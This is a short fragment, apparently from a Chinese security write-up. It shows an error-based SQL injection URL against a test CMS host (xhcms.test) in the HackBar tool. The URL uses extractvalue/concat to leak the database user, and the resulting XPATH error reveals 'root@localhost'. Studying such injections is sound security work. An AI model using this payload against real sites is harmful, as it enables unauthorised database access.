 Load URL
http://www.xhcms.test/index.php?r=content&cid=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)))
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
修改错误：XPATH syntax error: '~root@localhost~'
哈拉少安全小队